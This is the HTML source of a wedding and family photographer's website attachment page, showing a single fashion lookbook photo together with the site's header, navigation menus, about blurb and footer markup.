          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;333&quot; height=&quot;500&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5-333x500.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5-333x500.jpg 333w, https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5-600x900.jpg 600w, https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5-500x750.jpg 500w, https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5.jpg 750w&quot; sizes=&quot;(max-width: 333px) 100vw, 333px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ab9c316887"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ab9c3168a0"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ab9c316896"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ab9c3168af"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-6525" class="fgt__main__content post-6525 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5.jpg'><img decoding="async" width="333" height="500" src="https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5-333x500.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5-333x500.jpg 333w, https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5-600x900.jpg 600w, https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5-500x750.jpg 500w, https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-5.jpg 750w" sizes="(max-width: 333px) 100vw, 333px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ab9c318545"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ab9c318568"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
